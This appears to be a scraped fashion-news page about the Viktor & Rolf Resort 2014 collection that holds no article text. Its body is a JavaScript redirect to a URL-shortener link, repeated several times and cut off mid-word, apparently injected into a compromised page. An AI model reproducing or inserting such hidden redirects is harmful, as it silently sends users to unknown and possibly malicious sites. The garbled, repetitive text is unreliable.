
Viktor & Rolf Resort 2014 Collection
May 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...